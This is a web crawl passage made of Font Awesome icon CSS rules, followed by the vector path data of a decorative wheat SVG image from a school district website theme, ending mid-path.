fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/images/wheat.svg
body_size: 5069
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 291.2" style="enable-background:new 0 0 600 291.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M593.4,8.2c-1.8-0.3-3.8,0.2-5.8,1.5c-24.5,15.3-48.5,28.7-72.2,40.2c8-15.2,15.7-31.6,22.9-49.4h-6.5
	c-8.1,19.7-16.8,37.7-25.9,54.1c-4.4,2.1-8.8,4.1-13.2,6c7.4-13.1,13.9-26.2,20-39.1c3.4-7.2,6.5-14.2,9.3-21h-8.6
	c-6.6,19.1-17.4,40.8-37.9,67.3c-5,2-10,3.9-15,5.8c0.2-0.3,0.5-0.6,0.7-0.9C474.8,56,490.4,32,501.4,0.5h-7.1
	c-3.8,10.4-7.9,20-12.4,28.7c-24.3,21.1-52.2,26.9-96.2,19.9c-39.1-6.1-63.7,11.7-78.7,25.6c-2.7,2.5-5.7,5.3-3.8,8.3
	c2,3.2,5.2,1.9,15.8-2.3c12.4-5,33.3-13.2,47.4-11.8c10,1,17.9,3.1,25.5,5.1c17,4.5,31.9,8.5,61.9-2.5c-1.9,2.2-3.8,4.4-5.7,6.6
	c-44.2,15.1-86.6,23-127,23.6c-82.1,1.2-137.3-28.1-169.2-53c-0.1-0.6-0.2-1.1-0.2-1.5c-0.7-3.7-2.2-7.5-4.4-11.3
	c2.3-4,1.9-8.6,1-13c-0.8-4.1-2-8.8-4.4-12.8c-0.5-0.7-1-1.4-1.5-2.1c-1.3-1.6-3.1-3.1-5.1-4.1c0.1-1.1,0.2-2.2,0.2-3.4h-6.7
	c0,0.5,0,1.1-0.1,1.6c-1.8,0-3.6,0.3-5.3,1.1c-0.2,0.1-0.3,0.2-0.4,0.2c0-1,0-1.9-0.1-2.9h-17.9c0.3,0.1,0.6,0.3,1,0.5
	c5.2,2.9,9.6,11.3,9.5,16.1c-0.4,2.6-0.5,5.4-0.4,8.1c-2.6-2.6-5.5-4.9-8.6-6.7c-1.8-1-3.5-1.9-5.2-2.5c-3.4-4.7-3.8-8.5-3.3-10.8
	c0.5-2.6,1.9-4.1,2.5-4.5c0.1-0.1,0.2-0.1,0.3-0.2H88.6c1.7,1.3,3.2,2.7,4.4,4.1c-0.4,2.6-0.2,6,1.5,10c-0.2,0-0.5,0-0.8,0.1
	c-4.4,0.5-8.2,2.9-10.4,6.3c-4-1.1-8-3.8-11.3-7.9C69,9.4,66.8,5,64.7,0.5h-7.4c1.6,3.6,3.3,7.2,5.3,10.7c-7.3-1.5-14.3-5.3-21-9.2
	c-1.6-0.9-3.7-0.4-4.7,1.2c-0.9,1.6-0.4,3.7,1.2,4.7c9.1,5.3,19,10.5,29.7,10.7c3.9,4.5,8.6,7.5,13.5,8.9c0.1,4,2.2,8.2,5.8,11.1
	c2.6,2.1,11.4,7,18.3,9.2c-0.1,0.6,0,1.3,0,1.9C95,49,85.1,46.5,76.5,42.6c-1.7-0.8-3.7,0-4.5,1.7s0,3.7,1.7,4.5
	c10.3,4.7,22.3,7.4,34.9,7.9c0.1,0.1,0.1,0.2,0.2,0.3c8.5,10.8,24.5,13.6,35.6,10.3l0.8,0.7l0.3-0.3c71.2,53.1,160.7,69,258.9,48.2
	c-16,10.5-33.3,18.5-52.1,24.3c-10.1,3.1-20.6,5.4-31.6,7.1c-4.4-0.8-33.5-6.4-79.4-26.7c-36.3-16-71.2-14.9-76.3-10.1
	c-1.2,1.2-1.6,2.8-1.1,4.3c0.9,2.5,3.7,4,14.8,4.3c16.9,0.6,29,7.8,43.1,16.2c7.4,4.4,15.4,9.2,24.9,13.4
	c-19.8-1.8-40.5-5.3-62.2-10.5c-2.5-3.1-5.6-5.7-9.1-7.6c-3.4-1.9-7.2-3.1-11.1-3.5c0-0.1,0-0.1-0.1-0.2c-2.1-4.9-4.7-9.7-7.5-14.2
	c-1.2-1.9-2.4-3.7-3.7-5.5c-2.6-3.7-6-7.8-10.6-10.2c-4.5-2.3-9.7-2.4-13.7-0.5c-5.4-6.4-16.5-17.4-26.5-20.8
	c-1.8-0.6-3.7,0.3-4.3,2.1c-0.6,1.8,0.3,3.7,2.1,4.3c7.8,2.7,18.2,12.3,23.7,19c-0.5,0.8-0.9,1.6-1.2,2.4c-2.5-1.8-5.6-3.3-8.9-4.2
	c-3.8-1.1-7.4-1.3-10.5-0.6c-0.1-0.2-0.2-0.4-0.3-0.5c-3.1-5-7.4-9.6-12.6-13.2c-4.5-3.3-8.7-5-12.8-5.2c-7.6-8.8-15.1-14.6-23-17.5
	c-1.8-0.7-3.7,0.2-4.4,2c-0.7,1.8,0.2,3.7,2,4.4c6,2.2,11.8,6.5,17.8,12.9c-1.8,1-3.3,2.3-4.5,3.9c-7-8.2-16.1-13.5-25.4-14.6
	c-5.2-0.6-10,0.3-13.6,2.5C18.8,66.8,12.6,59,6.7,49c-1-1.6-3-2.2-4.7-1.2c-1.6,0.9-2.2,3-1.2,4.7c6.4,11.1,13.5,19.7,21.9,27
	c0.6,10.5,5.5,20.7,13.4,27.6c6.9,6.1,14.3,9.7,21.6,10.6c-2.3,1.4-4.4,3.1-6.2,5c-0.1,0.1-0.3,0.3-0.5,0.6
	c-9.5-3.5-17.2-8.9-23.9-17c-1.2-1.5-3.3-1.7-4.8-0.5s-1.6,3.4-0.5,4.8c7.8,9.4,16.8,15.6,28.1,19.5c0.1,0.2,0.2,0.4,0.3,0.6
	c3.7,7.3,9.8,13.3,17.2,16.9l1.3,0.6c5.5,2.7,11.2,5.4,17.5,5.3c0.2,1,0.5,2.1,1,3.1c-10.7,0.9-24.4-1.6-33.7-9.7
	c-1.4-1.2-3.6-1.1-4.8,0.3s-1.1,3.6,0.3,4.8c12,10.4,29.5,12.9,42.3,10.9c6.3,7,15.6,10.6,24.4,9.1c4.1-0.7,9-3.1,13-5.2
	c0.3,0.6,0.6,1.2,1,1.7c1.1,1.9,2.7,4.3,5.1,6c6.5,4.7,15,2.3,20.8,0.1c7.6-2.9,17.9-7.7,23-16.8c26.9,6.6,77.4,16.2,131,11.7
	c58-4.9,104.2-24.8,137.4-59.1c2.7-2.8,5.4-5.7,8.1-8.5c1-0.3,2-0.7,3-1c-24.4,32.9-56.9,65.3-103.7,95.6c-0.3-1.3-0.8-2.6-1.6-3.9
	c-0.1-0.1-0.1-0.2-0.2-0.2c-1.5-2.2-3.6-4.1-6.6-5.7c-4.4-2.4-9.4-3.7-14.4-3.7c-1.3,0-2.6,0.1-3.9,0.2c-1.6,0.1-3,0.2-4.4,0.1
	c-1.6-0.1-3.2-0.4-5-0.8c-2.2-0.4-4.4-0.9-6.8-0.9c-2.4,0-5.1,0.5-7.4,1.7c-0.1-0.1-0.2-0.2-0.4-0.3c-7.5-5.3-17-7.6-26.1-6.3
	c-1.9,0.3-3.1,2-2.9,3.9c0.3,1.9,2,3.1,3.9,2.9c7.2-1.1,14.6,0.7,20.6,4.7c-0.2,0.4-0.4,0.9-0.5,1.4c-0.5,1.9-0.5,3.9,0.1,5.8
	c-5-0.4-10-0.3-13.6,0c-3,0.3-7.2,1-10.9,3.3c-9.2-7.7-22-11.3-33.8-9.2c-1.9,0.3-3.1,2.1-2.8,3.9c0.3,1.9,2.1,3.1,3.9,2.8
	c9.8-1.7,20.3,1.2,28,7.5c-0.5,1-0.9,2-1.1,3c-4.5-1.5-9.3-2.4-13.9-3.2c-1.6-0.3-3.1-0.6-4.6-0.9c-9.4-1.9-18.3-0.6-25,3.6
	c-1.1,0.7-2.1,1.5-3,2.3c-10.8-6-24.3-7.2-35.9-3c-1.8,0.6-2.7,2.6-2.1,4.4c0.6,1.8,2.6,2.7,4.4,2.1c9.7-3.5,21.1-2.5,30.1,2.5
	c-0.2,0.9-0.3,1.7-0.2,2.6c0,0.6,0.1,1.2,0.3,1.7c-10.3-0.6-20.7,3.5-28.2,11.5c-0.3,0.3-0.8,0.9-1.2,1.6
	c-26.8-0.5-50.2-5.9-66.1-15.3c-1.6-1-3.7-0.4-4.7,1.2s-0.4,3.7,1.2,4.7c21.7,12.8,50.1,15.9,70.1,16.2c0.6,0.8,1.5,1.7,2.7,2.6
	c9.8,7.2,28,11.8,47.9,1.9c0.6,0.6,1.2,1.1,1.9,1.6c-1.5,0.8-2.9,1.7-4.2,2.7c-3.4,2.7-5.4,5.8-5.8,9.1c-0.1,0.6-0.1,1.1,0,1.7
	l-12,2.3c-2.6,0.5-5.1,1-7.6,1c-9.3,0.2-20.6-4-27.7-8.3c-1.6-1-3.7-0.4-4.7,1.2c-1,1.6-0.4,3.7,1.2,4.7c7.4,4.4,20,9.5,31.4,9.2
	c3-0.1,5.9-0.6,8.7-1.2l12.8-2.4c1.8,2.5,5,5.2,10,6.6c7.7,2.1,20.7,1.3,39.3-13.6c0.4,0.7,0.9,1.2,1.4,1.8
	c-8.8,8-19.2,15.9-31.1,17.9c-1.9,0.3-3.1,2.1-2.8,3.9c0.3,1.9,2.1,3.1,3.9,2.8c14.7-2.4,26.8-12.2,36.7-21.5l0.1-0.1
	c3,0.1,6.5-0.9,10.2-3c4.3-2.4,9.2-5.5,13.5-8.9c0.6,1.9,1.5,4,3,6c-8.5,7.8-19.1,13.2-30.1,18.4c-1.7,0.8-2.4,2.8-1.6,4.5
	s2.8,2.4,4.5,1.6c12-5.7,23.5-11.5,32.9-20.5c0.5,0.1,1.1,0.2,1.6,0.3c6.6,0.5,13.5-5.7,16.1-8.4c4.9-5,7.5-11.3,10.2-18.4
	c1.3-3.3,2.1-9.2,1.9-13.2c1.6-1.4,3-2.9,4.2-4.7c0.1-0.1,0.1-0.1,0.1-0.2c18-9.3,45-26.1,74.5-54.5c-6.4,30.1-19.5,52.7-40.9,70.7
	c-29.2,24.6-37.4,43.2-39.7,52.1c-0.4,1.7-1.3,4.9,1.5,6.3c2.9,1.4,4.4-0.6,7.9-5.1c5-6.5,15.5-20,31.3-30.7
	c29.3-19.8,60.8-45.1,70.7-96.4c2.7,4.8,6.8,9.1,12.7,12.2c25.8,13.6,56.5-16.5,69.7-29.4l0.3-0.3c14.1-13.8,27.7-18,34.2-20
	c3.5-1.1,6.1-1.9,6.1-4.8c0-0.8-0.2-1.4-0.5-1.9c-0.9-1.5-3-2.1-4.5-2.6c-22.9-7.1-36.5,1.9-60.5,19.7
	c-16.5,12.3-29.2,17.1-34.7,13.4c-3.8-2.5-8.6-12.1,0.6-47.6c2.1-3.1,4.2-6.3,6.3-9.5c32.5-13.5,65.6-30.7,98.9-51.5
	c7.1-4.4,9.6-18.8,5.8-24.8C596.6,9.1,594.7,8.4,593.4,8.2z M127.7,9.2c2.9-1.4,6.8,0.5,8.9,3c2.6,3.2,3.7,7.6,4.6,11.9
	c0.3,1.7,0.6,3.5,0.6,5.1c-0.7-0.6-1.4-1.1-2.2-1.6c-3.6-2-8-1.8-10.9,0.5c-1.3,1-2.4,2.5-3.1,4.4c-0.3,0.8-0.5,1.5-0.7,2.4
	C122.2,24.3,124.3,10.8,127.7,9.2z M110.3,42.1c-5.1-1-16.4-6.9-18.8-8.8c-2.3-1.9-3.6-4.5-3.3-6.7c0.5-2.8,3.6-4.8,6.3-5.1
	c3-0.3,6.5,0.6,10.4,2.9c6.2,3.7,11.3,9.2,14.4,15.8c-2.4,0-4.4,0.3-5.4,0.6C113.2,41,111.8,41.4,110.3,42.1z M114.2,52.7
	c-1.2-1.6-1.9-2.9-2-3.9c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1,0,0.1-0.1c1.3-0.8,4.1-1.7,7.5-1.6c2.9,0.1,7.2,1.1,10.5,5.4
	c2.3,3,5.2,6.3,7.9,9.2C130.2,62.6,119.8,59.8,114.2,52.7z M144.5,57.8c-5.6-5.7-11.4-13.2-12.2-15.1c-1.1-2.8-1.2-5.6-0.4-7.7
	c0.3-0.7,0.6-1.2,1-1.5c0.8-0.6,2.2-0.5,3.4,0.1c1.6,0.9,2.9,2.6,3.9,4.2c2.3,3.6,3.8,7.2,4.4,10.5
	C145.2,51.5,145.2,55.2,144.5,57.8z M128.4,108.9c0.1-2.3,0.9-4.4,2.3-5.6c2.3-2,6.1-1.6,8.7-0.3c3.3,1.7,5.9,4.9,8.2,8.1
	c3.6,5,6.7,10.4,9.3,15.9c-1.5,0.2-2.9,0.4-4.3,0.8c-3.5,0.9-7.3,2.9-9.5,6c-5.2-4.4-10.3-11.1-13-17.5
	C128.9,113.4,128.3,111,128.4,108.9z M102.8,106.1c2-1.2,5.2-1.3,9-0.2c4.9,1.4,8.9,4.3,10.1,6.4c0.3,2.1,0.9,4.2,1.9,6.6
	c0.8,2,1.9,4,3,6c-3.3-1.4-6.7-2.7-10.1-3.9c-2.2-0.8-5.2-1.8-8.4-1.9c0,0,0,0-0.1-0.1c-2.4-1.5-6.7-6.9-6.7-10.7
	C101.5,107.3,101.9,106.6,102.8,106.1z M76.1,86.7c3-0.2,6.3,1.1,10.2,3.9c4.5,3.2,8.2,7.2,10.8,11.5c-1.5,1.6-2.4,3.7-2.4,6
	c-2.8-1.4-6.1-2.7-8.9-3.2c-2.6-0.6-5.2-0.7-7.8-0.4l-4.9-7c-1.5-2.2-2.8-4.2-2.8-6C70.3,88.9,73.4,86.8,76.1,86.7z M40.8,101.8
	c-6.5-5.7-10.5-14-11.1-22.6c2.2-1.5,5.6-2.1,9.5-1.6c9.4,1.1,18.7,7.6,24.9,17.4c0.8,2.5,2.3,4.6,3.4,6.3l3.4,4.9
	c-2,0.8-3.9,1.8-5.7,3.1c-0.4,0.3-1.2,0.9-1.9,1.7C55.8,111.4,48.3,108.3,40.8,101.8z M87.4,146.7c-5.2,0.3-10.1-2.1-15.4-4.6
	l-1.3-0.6c-6.1-2.9-11.1-7.9-14.1-13.9c0.1-0.1,0.1-0.2,0.2-0.3c2.2-2.4,5.1-4.3,8.2-5.4c5.6,8.4,15,14.1,25.1,15.2
	c0.4,1.7,1.3,3.1,2.1,4.3C90.5,142.8,88.5,144.7,87.4,146.7z M90.7,130.2c-9-1-17.6-6.8-21.7-15c0-0.1-0.1-0.1-0.1-0.2
	c0.1-0.1,0.1-0.1,0.2-0.2c4.4-3.1,10.2-4.4,15.5-3.4c4.2,0.7,10.4,4.3,13.2,6.1c0.8,1.3,1.8,2.6,2.8,3.7c-0.7,0.4-1.4,0.8-2,1.2
	C96.7,123.6,92.7,126.2,90.7,130.2z M126.9,158.7c0,0.5,0,1,0,1.5c-3.6,2-8.5,4.6-12,5.2c-6.9,1.1-14.6-2.2-19.3-8.2
	c-1.4-1.8-2.9-4.4-2.6-6.9c0.2-0.7,1.7-2.3,3.5-3.8c8.2,7.9,19.8,11.7,30.7,10.4C127.1,157.5,127,158.1,126.9,158.7z M98.2,138.1
	c-0.7-1-1.6-2.2-1.7-3.3c-0.2-1.9,1.7-4,5.7-6.6c1.4-0.9,2.7-1.8,4.1-2.1c2.3-0.6,5,0.3,8.1,1.3c10,3.5,20.3,7.6,27,15.3
	c0,0,0,0,0.1,0.1c0.1,0.5,0.3,1,0.5,1.6c0.1,0.3,0.3,0.5,0.4,0.8c-2.3,0.4-4.7,1-7,2.1c-0.5,0.3-1.1,0.6-1.6,0.9
	C121.9,153.4,106.5,149.1,98.2,138.1z M153.5,168.4c-6.9,2.6-11.4,2.8-14.4,0.7c-1.4-1-2.4-2.6-3.3-4c-1-1.7-2.2-3.9-2-5.9
	c0.1-1.9,1.5-3.8,3.6-5.2c0.3-0.2,0.7-0.4,1-0.6c2.7-1.3,6-1.7,9.1-2c2.1,1.7,4.7,3.2,7.6,4.3c5.1,1.9,10.2,2.8,15.2,2.6
	C165.8,163.2,158.9,166.3,153.5,168.4z M179.2,149.6c-6.6,2.5-14.2,2.4-21.7-0.4c-2.7-1-7.4-3.3-9.1-7.5c-0.4-0.9-0.5-1.6-0.5-2.3
	c0.2-2.3,3.3-4.2,6.3-5c6-1.5,12.5-0.7,17.9,2.2c3.8,2,6.9,5.1,9.2,8.8c0.5,0.8,1,1.7,1.4,2.6C181.6,148.6,180.4,149.1,179.2,149.6z
	 M306,191.7c0.4-2.2,3.4-3.3,5.9-3.2c1.8,0,3.6,0.4,5.6,0.8c1.9,0.4,3.8,0.8,5.9,0.9c1.8,0.1,3.6,0,5.3-0.1c1.2-0.1,2.3-0.1,3.4-0.1
	c3.9,0,7.8,1,11.2,2.9c2,1.1,3.3,2.2,4.2,3.5c0.6,0.9,0.9,1.9,0.9,2.9c-6.3-0.5-12.4,1.4-18.2,3.5c-0.8,0.3-1.7,0.6-2.5,1
	c-5.7-0.9-12.2-3.5-14.9-4.6c-1.9-0.8-4.1-1.9-5.5-3.4C306.1,194.5,305.6,192.9,306,191.7z M277.9,204.9c2.5-1.9,6-2.4,8.5-2.7
	c6.7-0.7,14.3-0.2,19.6,1.1c1.3,0.8,2.7,1.4,4,2c1.8,0.7,5.2,2.1,9,3.3c-0.3,0.3-0.7,0.6-1,0.9c-1.1,1.1-2,2.4-2.8,3.8
	c-10.8,1.2-22.1,1.6-30.4,1c-5.2-0.4-8.3-1.6-9.1-3.7C274.9,208.7,276.2,206.2,277.9,204.9z M314.7,224.9c-4.7,1.4-9.5,3.1-13.7,4.6
	l-0.4,0.1c-2.8,1.1-6,2.4-8.9,4.4c-1.6,0.9-7.2-0.3-8.6-1.8c-1.5-1.6-1.8-4.2-0.9-6.3c1-2.1,3.2-3.7,5.7-4.1
	c0.5-0.1,0.9-0.2,1.3-0.5c7.3,0.2,15.9-0.1,24.5-0.9c0,1.4,0.3,2.9,0.9,4.2C314.6,224.7,314.7,224.8,314.7,224.9z M275.7,223.5
	c-1.7,4.2-1,9.1,1.8,12.6c-4.8,2.6-9.8,5-15.1,6c-5.4,1.1-12.9,0.4-17.4-4.4c-1.5-1.6-2.3-3.4-2.2-4.9c0.2-2.6,3.1-4.8,4.9-6
	C255.9,221.6,266.6,220.4,275.7,223.5z M197.1,235.9c-0.5-0.4-0.9-0.7-1.1-0.9c7.4-7.8,18.5-11.1,28.3-8.4c0.2,0,0.3,0.1,0.5,0.1
	c3.2,2.3,7.5,3.9,11.4,4.5c-0.1,0.4-0.2,0.8-0.2,1.2c-0.1,1.8,0.2,3.6,0.9,5.3C214.9,248.2,198.9,237.3,197.1,235.9z M240.1,224.5
	c-3.8,0.6-11.7-2.5-13.3-5.5c-0.5-0.9-0.8-1.7-0.8-2.2c-0.3-1.8,1.5-3.6,3.3-4.7c5.2-3.3,12.3-4.3,20-2.7c1.6,0.3,3.2,0.6,4.8,0.9
	c5.5,1,11.2,2.1,16.1,4.2c0.2,0.4,0.4,0.7,0.7,1c-9.2-1.3-18.9,0.7-26.7,5.7C242.6,222.2,241.2,223.4,240.1,224.5z M282.7,248.4
	c-0.1,0.8-0.2,1.5-0.2,2.2c-0.1,0.1-0.2,0.1-0.3,0.2c-18.6,15.7-30.2,15.6-35.5,14.2c-4-1.1-6.2-3.4-6.6-4.7c-0.4-1.1-0.5-2-0.4-2.8
	c0.2-1.9,1.9-3.5,3.2-4.6c2.6-2.1,5.8-3.4,9.1-4c0.1,0,0.2-0.1,0.4-0.1c3.6,0.7,7.5,0.8,11.4,0c7.6-1.4,14.4-5.2,20.5-8.6
	c0.4,0.1,0.9,0.3,1.3,0.4C284.2,243,283.2,245.6,282.7,248.4z M316.4,237.9c-0.3,1.3-0.6,2.7-0.8,4.2c-4.3,4.5-10.9,8.6-16.3,11.7
	c-1.4,0.8-6.3,3.3-8.6,1.4c-1.4-1.2-1.6-3.8-1.3-5.7c0.6-3.9,2.8-7.4,5.9-9.8c2.3-1.7,5.1-2.8,7.5-3.7l0.4-0.1
	c5.1-1.9,17-5.3,17.1-5.3C318.8,232.8,317.1,235.6,316.4,237.9z M346.3,231.9c-2.4,6.4-4.7,12-8.7,16.1c-3.9,4-8.2,6.5-10.8,6.4
	c-0.6,0-1.3-0.2-2.1-1.3c-3.6-4.8-2.9-9.4-1.9-13.2c0.5-1.9,2.7-5.1,4.5-7.4c0.3,0,0.4,0,0.5,0c4.6,0,8.7-1.6,13.2-3.6
	c2.2-1,4.4-2,6.6-3.1C347.3,228.1,346.9,230.5,346.3,231.9z M353.8,211.9l-0.4,0.5c-3.2,4.8-8.9,7.6-15,10.2c-3.8,1.6-7.2,3-10.6,3
	c-2.4,0-5.4-1-6.7-3.1c-0.1-0.2-0.2-0.4-0.3-0.6c-1.1-2.6,0.3-5.8,2.2-7.6c2.5-2.5,6-4,9.5-5.3c5.7-2.1,11.7-3.9,17.2-2.9
	c1.8,0.3,3.2,1.1,3.4,1.9l0.3,1C354.2,211.4,354.1,211.6,353.8,211.9z M393.3,67.4c-7.5-2-16-4.3-26.6-5.3
	c-14.8-1.5-34.9,6.1-48.1,11.3C332.9,62,353.9,51,384.4,55.8c38.9,6.1,65.9,2.7,89-12c-3.8,6.2-7.6,11.8-11.4,16.9
	C426.4,76.2,411.8,72.3,393.3,67.4z M225.4,129.4c-10.1-6-19.2-11.4-29.8-14.5c12,1.4,27.1,4.8,43.1,11.8c27,11.9,48,18.8,62,22.7
	c-9.6,0.7-19.4,0.9-29.6,0.7C251.5,145,237.6,136.7,225.4,129.4z M309.4,162.8c-48.3,4.1-94-3.5-121.7-9.8c0.4-0.3,0.8-0.5,1.2-0.8
	l2.1-1.5l-0.8-2.4c-0.2-0.7-0.5-1.4-0.8-2c28.8,6.5,55.8,10.1,81,10.7c0.3,0,0.6,0.1,0.9,0c17.2,0.4,33.6-0.6,49.2-3
	c0.6,0,1.1,0,1.6-0.3c37.6-5.9,70.6-19.9,99.3-41.9c6.8-1.7,13.6-3.6,20.4-5.7C410.1,139,365.5,158,309.4,162.8z M459.7,143.2
	c-5.9,58.3-37.8,84.4-69.8,106.1c-8.4,5.7-15.3,12.1-20.8,17.9c5.6-8.1,14.4-18.1,28-29.6c24.7-20.8,38.9-47.3,44.8-83.3
	c0.1-0.3,0-0.6,0-0.9c5.9-6,11.9-12.5,17.8-19.5C459.5,136.9,459.4,140,459.7,143.2z M483.3,150.4c8.6,5.8,22.5,1.4,42.6-13.6
	c21.8-16.2,32.5-22.8,47.4-20.4c-7.7,2.8-19.3,8.3-31,19.7l-0.3,0.3c-11,10.8-40.4,39.5-61.7,28.2c-9-4.8-13.7-13.2-13.9-25.1
	c-0.1-7.9,1.8-14.9,2.4-16.9c2.9-3.6,5.8-7.4,8.7-11.3C473.7,132.4,475.6,145.2,483.3,150.4z M482.1,93c-0.3,0.3-0.5,0.6-0.7,1
	c-5.9,8.8-11.9,17-17.9,24.5c-0.2,0.2-0.4,0.5-0.6,0.7c-38.9,48.6-78,75.2-102.8,88.6c-0.1-0.3-0.2-0.6-0.3-0.9l-0.3-0.9
	c-0.2-0.7-0.5-1.3-0.9-1.9c-0.3-0.5-0.6-0.9-1-1.3c51.8-33.5,86.5-69.5,112.1-105.9c4.4-1.6,8.7-3.2,13.1-4.9
	C482.6,92.4,482.3,92.7,482.1,93z M593.8,20.4c-0.4,4.5-2.2,8.6-4.3,10c-29.9,18.7-59.6,34.4-88.9,47.1c-1.9,0.8-3.7,1.6-5.6,2.4
	c-1.8,0.8-3.6,1.5-5.4,2.2c-4.4,1.8-8.7,3.5-13.1,5.2c-1.9,0.7-3.7,1.4-5.6,2.1c-1.8,0.7-3.6,1.3-5.4,2c-0.1,0-0.3,0.1-0.4,0.1
	c-2.2,0.8-4.5,1.6-6.7,2.3c-2.2,0.8-4.5,1.5-6.7,2.2c-5.8,1.9-11.7,3.7-17.5,5.3c-2.5,0.7-5,1.4-7.5,2.1c-2.6,0.7-5.3,1.4-7.9,2
	c-102.2,25.5-195.4,11.4-268.7-43c0.8-1.6,1.3-3.4,1.6-5.2c33.2,24.9,88.6,52.5,169.1,51.3c37.4-0.6,76.5-7.3,117.1-20
